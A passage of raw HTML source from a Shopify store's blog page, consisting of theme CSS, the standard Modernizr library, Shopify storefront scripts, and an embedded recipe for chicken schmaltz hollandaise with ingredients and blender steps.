    position: absolute;
    left: 0;
    top: 56%;
    transform: translateY(-50%);
  }
  .right_article_steps p{
    font-size: 16px;
    line-height: 1.4;
  }
  .article_excerpt_page{
    margin-top: 30px;
    font-size: 16px;
  }
  .article_excerpt_page .time,.article_excerpt_page .serve,.fat_recipes_type_tag .fat_types,.fat_recipes_type_tag .recipe_tag_types{
    position:relative;
    padding-left: 24px;
    margin-bottom: 10px;
  }
  .article_excerpt_page .time:before{
    content:'';
    background-image:url(//fatworks.com/cdn/shop/t/49/assets/clock.png?v=101815969099908343261751457266);
    background-size: cover;
    width: 16px;
    height: 16px;
    position: absolute;
    left: 0;
    top: 3px;
  }
  .article_excerpt_page .serve:before{
    content:'';
    background-image:url(//fatworks.com/cdn/shop/t/49/assets/fork-and-knife.png?v=181560477180591433571751457266);
    background-size: contain;
    background-repeat: no-repeat;
    width: 15px;
    height: 22px;
    position: absolute;
    left: 2px;
    top: 50%;
    transform: translateY(-50%);
  }
  .fat_recipes_type_tag .fat_types:before{
    content:'';
    background-image:url(//fatworks.com/cdn/shop/t/49/assets/jar.png?v=100816988763319353841751457266);
    background-size: contain;
    background-repeat: no-repeat;
    width: 12px;
    height: 18px;
    position: absolute;
    left: 2px;
    top: 3px;
  }
  .fat_recipes_type_tag .recipe_tag_types:before{
    content:'';
    background-image:url(//fatworks.com/cdn/shop/t/49/assets/tag.png?v=24562010078414553071751457266);
    background-size: contain;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    position: absolute;
    left: 2px;
    top: 5px;
  }

  .right_article_social_icon{
    padding: 40px 0;
  }
  .right_article_social_icon h4{
    font-weight: bold;
  }
  .right_article_social_icon ul{
    list-style: none;
    margin: 0;
  }
  .right_article_social_icon ul li{
    display: inline-block;
    padding: 0 8px;
  }
  .right_article_social_icon ul li:first-child{
    padding-left:0;
  }
  .fat_recipes_type_tag{
    font-size:16px;
  }
  body.blog{
    font-size:15px;
  }
  .featured_article_product{
    margin-top: 20px;
    text-align:center;
  }
  .featured_article_product button{
    font-family: Oswald, Helvetica, Arial, sans-serif;
    padding: 10px 30px !important;
    /*font-size: 18px !important;*/
  }

  @media only screen and (min-width: 992px){
    .blog_filter_list{
      position: -webkit-sticky;
      position: sticky;
      top: 40px;
    }
  }

  @media only screen and (min-width:641px){
    .coverd_all_type_of_filter .upper_div_inputLabel{
      display:block !important;
    }
  }
  @media only screen and (max-width:991px){
    .img_w_txt_blog .image_upper_text{
      left: 20px;
    }
    .img_w_txt_blog .image_upper_text h2{
      font-size: 28px;
    }
    .img_w_txt_blog .image_upper_text p{
      font-size: 25px;
    }
    .img_w_txt_blog .right_h2{
      font-size: 60px;
    }
    .left_article_part .ar_title{
      font-size: 30px;
    }
    .article_Top_part {
      margin-bottom: 30px;
    }
    .image_article{
      height: 200px;
    }
  }
  @media only screen and (max-width:767px){
    .img_w_txt_blog .right_h2{
      font-size: 50px;
    }
  }
  @media only screen and (max-width:640px){
    .image_article{
      height: 250px;
    }
    .bottom_Article_ingredient{
      padding-bottom: 20px;
    }
    .right_article_steps p,.bottom_Article_ingredient ul,.article_excerpt_page,.fat_recipes_type_tag,.left_article_part .article_con p{
      font-size:14px;
    }
    .right_article_social_icon ul li{
      padding: 0 5px;	
    }
    .right_article_social_icon ul li img{
      width: 30px;
    }
    .right_article_social_icon {
      padding: 20px 0;
    }
    .blog_page_list .repeated_articles{
      margin: 0 8px 30px;
      width: calc(100% - 16px);
    }
    .img_w_txt_blog {
      margin-bottom: 30px;
    }
    .blog_page_search {
      margin-bottom: 40px;
    }
    .blog_page_search .searchBox{
      font-size: 18px;
    }
    .blog_page_search .searchSubmit{
      font-size: 20px;
      padding: 7px 16px;
    }
    .img_w_txt_blog .right_part{
      padding-top: 20px;
    }
    .coverd_all_type_of_filter{
      margin-bottom:40px;
    }
    .coverd_all_type_of_filter .upper_div_inputLabel{
      display:none;
      padding-top: 10px;
      padding-bottom: 10px;
    }
    .upper_div_inputLabel.active_drop{
      display:block;
    }
    .type_common_div{      
      padding: 0px 0;
      border-top: 1px solid #e75e37;
      margin: 0;
    }
    .type_common_div:last-child{
      border-bottom: 1px solid #e75e37;
    }
    .type_common_div.active svg{
      transform: rotate(180deg);
    }
    .type_common_div h4{
      position:relative;
      margin: 0;
      padding: 10px 0;
    }
    .coverd_all_type_of_filter .down_arrow{
      display:block;
      position: absolute;
      right: 4px;
      top: 50%;
      transform: translateY(-50%);
    }
    .coverd_all_type_of_filter .down_arrow svg{
      width: 14px;
      height: 14px;
      display: block; 
      fill: #e75e37;
    }

  }


  /*================ recipes name ========*/

  .Blog_receipes_list{
    margin-top: 50px;
  }
  .Blog_receipes_list .recipes_name{
    color: #e75e37;
    font-weight: bold;
    display: inline-block;
    border-bottom: 2px solid;
    padding-bottom: 6px;
  }
  .Blog_receipes_list .image_article{
    height: 170px;
  }
  .Blog_receipes_list .blog_page_list .repeated_articles{
    width: calc(50% - 10px);
    margin: 0 5px 30px;
  }

  @media only screen and (min-width:992px){
    .Blog_receipes_list .blog_page_list{
      margin: 12px -5px 0;
    }
  }
  @media only screen and (max-width: 991px){
    .Blog_receipes_list .blog_page_list .repeated_articles{
      width: 100%;
      margin: 0 0px 20px;
    }
    .Blog_receipes_list .image_article {
      height: auto;
    }
  }
  @media only screen and (max-width:640px){
    .Blog_receipes_list{
      margin-top: 30px;
    }
    body.Body_common_class_page #site-footer .currency-select,body.Body_common_class_page #site-footer .mobile-nav-select-wrap{
      display:none !important;
    }
    .promo-boxes .row .columns{
      width: 20%;
      padding: 0 5px;
      margin: 0;
    }
  }


  .contains_content_locator{
    padding-bottom: 10px;
  }
  .store_locator_top_content{
    padding-top: 20px;
  }

  /*=================  product page info section =========================*/
/*   .meta_title{
    color: #67830e !important;
  } */
  .skin_type ul{
    list-style: none;
    margin-left: 0;
  }
  .skin_type ul li:before{
    content: '✓';
    padding-right: 8px;
    font-weight: 600;
  }
  .cover_product_info{
    background-color: #e9eedd;
    padding: 35px 0px 80px;  
    margin-top: 40px;
  }

  
  @media only screen and (min-width: 1025px){
    .cover_meta ul{
      font-size: 16px;
    }
    .between_content_center{
      max-width: 400px;
    }
    
  }
  
  @media only screen and (max-width:1024px){
    .cover_product_info{
      padding: 30px 0px 30px;
      margin-top: 20px;
    }
/*     .cover_meta ul{
      margin-left: 0;
    } */
    .cover_meta{
      margin-bottom: 20px;
    }
  }


  .top_article_product{
    padding-top: 3rem;
  }

    @media only screen and (min-width:1024px){
  .cover_product_info .custom_product_info_padding{
  padding-top: 40px;
}
    }

  /*========= product info ==================*/

  .below_description_icons{
    display: -webkit-box; 
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex; 
    display: flex;
    align-items:center;
    margin: 20px 0;
    flex-wrap: wrap;
  }
  .below_description_icons .inner_icon{
    width: 12.5%;
  }
  .below_description_icons .inner_icon:first-child{
    margin-left:0;
  }
  .below_description_icons .inner_icon:last-child{
    margin-right:0;
  }

  @media only screen and (max-width: 992px){
    .below_description_icons .inner_icon{
      width: 25%;
    }
  }

  /* cart */
.cart .mobile_cart_header .cell{
      width: 50%;
      display: table-cell;
      vertical-align: top;
} 
 .cart .mobile_cart_header .mobile_cart_header_btn{
    text-align: right;
    margin-bottom: -0.5rem;
}
   .cart .mobile_cart_header .mobile_cart_header_btn .button{
       margin: 0 0 0.5rem;
   }
  .cart .mobile_cart_header .breadcrumbs{
    float: left;
    margin-top: 1rem;
  }
@media (min-width:690px) and (max-width:740px){
  #header-search input.search{
   margin: 0 0 0 1rem; 
  }
}
    
  @media (max-width: 640px) {
    .cart .mobile_cart_header .mobile_cart_header_btn .button{
        font-size: .9375rem;
    padding: 0.875rem 1.25rem;
  }
  }

  .header_soci_link{
      display: inline-block;
    padding-right: 6px;  
  }
.footer_soci_icon{
  margin-bottom: 20px;
      text-align: center;
}
@media (max-width:690px){
 .mob_car_text{
    display: none;  
 }  
          #header-search {
    float: unset;
}
  #header-actions .currency-select{
        margin: 0 0 0 0rem;
  }
          #header-search input.search{
        margin: 0 0 0 0;  
        }
  #header-actions .usd_cell{
       text-align: right; 
  }
        #header-actions .search_cell{
          width: 42%;
    margin-right: 20px;  
      }
      #header-actions .social_cell{
          width: 32%;  
      }
      #header-actions .usd_cell{
           width: 26%; 
        text-align: right;
      }
          #header-actions .columns{
          padding: 0;
        }
          #header-actions #header-search input.search{
         width: 100%;
        }
}
    @media (min-width:550px) and (max-width:690px){
      #header-search input.search:focus{
      width: 14rem;
}
    }
    
    @media (max-width:640px){
      #header-actions{
            display: inherit!important;
      }
      #header-actions .cell:first-of-type {
    display: none;
}
    }
    
    @media (max-width:489px){
      #header-search input.search:focus {
    width: 7.5rem;
} 
    }
    
      @media (max-width:440px){
      .header_soci_link{
        padding-right: 4px;
      } 
     #header-search input.search:focus {
   width: 8rem; 
} 
      }
  @media(max-width:390px){
    #header-actions .row.padded-h{
        padding: 0 6px;  
    }
    .header_soci_link {
    padding-right: 2px;
}
  }
  @media(max-width:350px){
    #header-actions .usd_cell {
      padding-left: 6px;
}
  }
    
</style>
  <script>window.Modernizr=function(e,t,n){function r(e){b.cssText=e}function o(e,t){return r(S.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var r in e){var o=e[r];if(!i(o,"-")&&b[o]!==n)return"pfx"==t?o:!0}return!1}function s(e,t,r){for(var o in e){var i=t[e[o]];if(i!==n)return r===!1?e[o]:a(i,"function")?i.bind(r||t):i}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+k.join(r+" ")+r).split(" ");return a(t,"string")||a(t,"undefined")?c(o,t):(o=(e+" "+T.join(r+" ")+r).split(" "),s(o,t,n))}function l(){p.input=function(n){for(var r=0,o=n.length;o>r;r++)j[n[r]]=!!(n[r]in E);return j.list&&(j.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),j}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var r,o,a,i=0,c=e.length;c>i;i++)E.setAttribute("type",o=e[i]),r="text"!==E.type,r&&(E.value=x,E.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&E.style.WebkitAppearance!==n?(g.appendChild(E),a=t.defaultView,r=a.getComputedStyle&&"textfield"!==a.getComputedStyle(E,null).WebkitAppearance&&0!==E.offsetHeight,g.removeChild(E)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?E.checkValidity&&E.checkValidity()===!1:E.value!=x)),P[e[i]]=!!r;return P}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d,f,m="2.7.1",p={},h=!0,g=t.documentElement,v="modernizr",y=t.createElement(v),b=y.style,E=t.createElement("input"),x=":)",w={}.toString,S=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",k=C.split(" "),T=C.toLowerCase().split(" "),N={svg:"http://www.w3.org/2000/svg"},M={},P={},j={},$=[],D=$.slice,F=function(e,n,r,o){var a,i,c,s,u=t.createElement("div"),l=t.body,d=l||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:v+(r+1),u.appendChild(c);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),u.id=v,(l?u:d).innerHTML+=a,d.appendChild(u),l||(d.style.background="",d.style.overflow="hidden",s=g.style.overflow,g.style.overflow="hidden",g.appendChild(d)),i=n(u,e),l?u.parentNode.removeChild(u):(d.parentNode.removeChild(d),g.style.overflow=s),!!i},z=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var r;return F("@media "+t+" { #"+v+" { position: absolute; } }",function(t){r="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),r},A=function(){function e(e,o){o=o||t.createElement(r[e]||"div"),e="on"+e;var i=e in o;return i||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),i=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,i}var r={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),L={}.hasOwnProperty;f=a(L,"undefined")||a(L.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return L.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=D.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(D.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(D.call(arguments)))};return r}),M.flexbox=function(){return u("flexWrap")},M.flexboxlegacy=function(){return u("boxDirection")},M.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},M.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},M.webgl=function(){return!!e.WebGLRenderingContext},M.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:F(["@media (",S.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},M.geolocation=function(){return"geolocation"in navigator},M.postmessage=function(){return!!e.postMessage},M.websqldatabase=function(){return!!e.openDatabase},M.indexedDB=function(){return!!u("indexedDB",e)},M.hashchange=function(){return A("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},M.history=function(){return!(!e.history||!history.pushState)},M.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},M.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},M.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),i(b.backgroundColor,"rgba")},M.hsla=function(){return r("background-color:hsla(120,40%,100%,.5)"),i(b.backgroundColor,"rgba")||i(b.backgroundColor,"hsla")},M.multiplebgs=function(){return r("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},M.backgroundsize=function(){return u("backgroundSize")},M.borderimage=function(){return u("borderImage")},M.borderradius=function(){return u("borderRadius")},M.boxshadow=function(){return u("boxShadow")},M.textshadow=function(){return""===t.createElement("div").style.textShadow},M.opacity=function(){return o("opacity:.55"),/^0.55$/.test(b.opacity)},M.cssanimations=function(){return u("animationName")},M.csscolumns=function(){return u("columnCount")},M.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return r((e+"-webkit- ".split(" ").join(t+e)+S.join(n+e)).slice(0,-e.length)),i(b.backgroundImage,"gradient")},M.cssreflections=function(){return u("boxReflect")},M.csstransforms=function(){return!!u("transform")},M.csstransforms3d=function(){var e=!!u("perspective");return e&&"webkitPerspective"in g.style&&F("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},M.csstransitions=function(){return u("transition")},M.fontface=function(){var e;return F('@font-face {font-family:"font";src:url("https://")}',function(n,r){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,i=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(i)&&0===i.indexOf(r.split(" ")[0])}),e},M.generatedcontent=function(){var e;return F(["#",v,"{font:0/0 a}#",v,':after{content:"',x,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},M.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(r){}return n},M.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(r){}return n},M.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},M.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},M.webworkers=function(){return!!e.Worker},M.applicationcache=function(){return!!e.applicationCache},M.svg=function(){return!!t.createElementNS&&!!t.createElementNS(N.svg,"svg").createSVGRect},M.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==N.svg},M.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(w.call(t.createElementNS(N.svg,"animate")))},M.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(w.call(t.createElementNS(N.svg,"clipPath")))};for(var H in M)f(M,H)&&(d=H.toLowerCase(),p[d]=M[H](),$.push((p[d]?"":"no-")+d));return p.input||l(),p.addTest=function(e,t){if("object"==typeof e)for(var r in e)f(e,r)&&p.addTest(r,e[r]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof h&&h&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},r(""),y=E=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[h]];return t||(t={},g++,e[h]=g,v[g]=t),t}function a(e,n,r){if(n||(n=t),l)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),l)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),i=0,c=r(),s=c.length;s>i;i++)a.createElement(c[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function s(e){e||(e=t);var r=o(e);return!y.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||c(e,r),e}var u,l,d="3.7.0",f=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,l=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,l=!0}}();var y={elements:f.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:d,shivCSS:f.shivCSS!==!1,supportsUnknownElements:l,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:s,createElement:a,createDocumentFragment:i};e.html5=y,s(t)}(this,t),p._version=m,p._prefixes=S,p._domPrefixes=T,p._cssomPrefixes=k,p.mq=z,p.hasEvent=A,p.testProp=function(e){return c([e])},p.testAllProps=u,p.testStyles=F,p.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(h?" js "+$.join(" "):""),p}(this,this.document);</script>
<script type="text/javascript">
  var Empyre = Empyre || {};

  Empyre.Theme = {
    name: "Providence",
    version: "4.5.12",
    config: {
      ajaxCartEnabled: false,
      debugMode: false,
      indexProductsLimit: 42,
      multicurrencyEnabled: true,
      productQtySelectMax: 10,
      productFIZoomEnabled: true,
      productSetVariantFromSecondary: false,
      productUnavailablePriceStyle: "integer"
    },
    current: {
      article: {"id":555537531071,"title":"Chicken Schmaltz Hollandaise","created_at":"2021-03-11T12:53:09-07:00","body_html":"\u003cp\u003eOur keto chicken schmaltz hollandaise sauce recipe turns a traditional hollandaise into a breakfast sauce of champions. Simply warm the chicken fat together with butter, blend with fresh egg yolks and lemon juice, and you’ve got a creamy sauce that’s ready to serve in just minutes. Drizzle over a fried egg and your favorite hash for a decadent, yet simple, breakfast or brunch.\u003c\/p\u003e\n\u003ch2\u003eINGREDIENTS\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e5 tablespoons butter\u003c\/li\u003e\n\u003cli\u003e3 tablespoons Fatworks Chicken Schmaltz\u003c\/li\u003e\n\u003cli\u003e2 egg yolks\u003c\/li\u003e\n\u003cli\u003e2 tablespoons fresh lemon juice\u003c\/li\u003e\n\u003cli\u003e½ teaspoon sea salt\u003c\/li\u003e\n\u003cli\u003e¼ teaspoon black pepper\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eDIRECTIONS\u003c\/h2\u003e\n\u003ch5\u003eSTEP 1\u003c\/h5\u003e\n\u003cp\u003eMelt the butter and chicken schmaltz together in a saucepan over low heat. Remove from the heat to cool slightly.\u003c\/p\u003e\n\u003ch5\u003eSTEP 2\u003c\/h5\u003e\n\u003cp\u003eAdd the egg yolks, lemon juice, sea salt, and black pepper to a blender. Blend on medium speed until smooth.\u003c\/p\u003e\n\u003ch5\u003eSTEP 3\u003c\/h5\u003e\n\u003cp\u003eWith the blender running on low, drizzle the warmed butter\/schmaltz mix in through the top.  Once all the fat has been added, the sauce should begin to thicken. Turn the speed to medium-high briefly (5 seconds or so) to finish the sauce. Be careful not to over blend or the sauce may separate.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNotes:\u003c\/strong\u003e  This sauce is best made just before serving. If it becomes too thick from sitting in the blender, simply add a teaspoon of warm water and blend briefly to smooth out the sauce. Store extras in the refrigerator and do no heat when serving a second time. Instead, remove the container from the refrigerator and allow the sauce to come to room temperature, stirring occasionally until smooth.\u003c\/p\u003e\n\u003cscript type=\"application\/ld+json\"\u003e\n{\n  \"@context\": \"https:\/\/schema.org\/\", \n  \"@type\": \"Recipe\", \n  \"name\": \"Chicken Schmaltz Hollandaise\",\n  \"image\": \"https:\/\/fatworks.com\/cdn\/shop\/articles\/57be523c3f09c_rsz_2schmaltz-hollandaise-eggs-potatoes-fatworks-chickenfat_large.jpg?v=1615746574\",\n  \"description\": \"Our keto chicken schmaltz hollandaise sauce recipe turns a traditional hollandaise into a breakfast sauce of champions. Simply warm the chicken fat together with butter, blend with fresh egg yolks and lemon juice, and you’ve got a creamy sauce that’s ready to serve in just minutes. Drizzle over a fried egg and your favorite hash for a decadent, yet simple, breakfast or brunch.\",\n  \"keywords\": \"\",\n  \"author\": {\n    \"@type\": \"Person\",\n    \"name\": \"fatworks\"\n  },\n  \"prepTime\": \"PT20M\",\n  \"cookTime\": \"P20M\", \n  \"totalTime\": \"PT40M\", \n  \"nutrition\": {\n    \"@type\": \"NutritionInformation\",\n    \"calories\": \"\"\n  }  \n}\n\u003c\/script\u003e","blog_id":77206421695,"author":"John Paul Bonode","user_id":71563280575,"published_at":"2021-03-11T13:01:01-07:00","updated_at":"2025-07-14T11:49:00-06:00","summary_html":"\u003cdiv class=\"time\"\u003ePrep time: 10 minutes, Cook time: 5 minutes\u003c\/div\u003e\n\u003cdiv class=\"serve\"\u003eServings: About 1 cup\u003c\/div\u003e","template_suffix":"","handle":"chicken-schmaltz-hollandaise","tags":"fat_type_Schmaltz (Chicken Fat), meal_type_Sides, product_copy-of-organic-free-range-chicken-fat-a-k-a-chicken-schmaltz-14-oz-1, recipe_type_Gluten Free, recipe_type_Keto, recipe_type_Paleo Friendly, recipe_type_Whole30","image":{"created_at":"2025-07-14T11:48:50-06:00","alt":"","width":543,"height":362,"src":"\/\/fatworks.com\/cdn\/shop\/articles\/57be523c3f09c_rsz_2schmaltz-hollandaise-eggs-potatoes-fatworks-chickenfat_29bdea54-295f-460f-98f0-05ed7a672f1c.jpg?v=1752515331"}},
      product: {"error":"json not allowed for this object"},
      collection: null,
      customerLoggedIn: false
    },
    shop: {
      currency: "USD",
      defaultCurrency: "" || "USD",
      domain: "fatworks.com",
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      name: "Fatworks: The Defenders of Fat!",
      url: "https://fatworks.com"
    },
    locale: {
      cart: {
        ajax: {
          addError: "An error has occurred. {{ product_title }} could not be added to your cart.",
          addSuccess: "{{ product_title }} {{ variant_title }} has been added to your cart (x{{ product_quantity }}). {{ view_cart_link }}",
          addWithVariants: "{{ product_title }} has multiple variants. Please visit the product detail page to select your preference. {{ view_product_link }}",
          viewCartLink: "View Cart",
          viewProductLink: "View Product Details"
        },
        item_count: {
          zero: "0 items",
          one: "1 item",
          other: "{{ count }} items"
        },
        removeItemPrompt: "Are you sure you want to remove {{ product_title }} {{ variant_title }} from your cart?"
      },
      orderNotes: {
        add: "Add Note",
        edit: "Edit Note",
        save: "Save Note"
      },
      products: {
        addToCart: "Add to Cart",
        addToCartAdding: "Adding",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      },
      shippingCalculator: {
        findRates: "Find Rates",
        searching: "Searching",
        rates: {
          zero: "There are currently no rates available for {{ destination }}. Please contact us for more information.",
          one: "Shipping to {{ destination }}:",
          other: "There are {{ count }} rates available for {{ destination }} (you will be able to select your preferred method during checkout):"
        }
      }
    }
  };
</script>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wz_J4grMLrebUGD2oZn0k5JqhpYkADfe9umNXEEY7T4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2327179/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b7dc761828182b93cad654e03841153b">
<meta id="in-context-paypal-metadata" data-shop-id="2327179" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/recipes.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2327179" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2327179,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2327179","merchantName":"Fatworks: The Defenders of Fat!","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Fatworks: The Defenders of Fat!","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b7dc761828182b93cad654e03841153b","betas":["rich-media-storefront-analytics"],"domain":"fatworks.com","predictiveSearch":true,"shopId":2327179,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fatworks.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"New Dev for blog-LandingPage(02-07-2025)","id":143481110719,"schema_name":null,"schema_version":null,"theme_store_id":587,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fatworks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//fatworks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//fatworks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//fatworks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//fatworks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//fatworks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//fatworks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
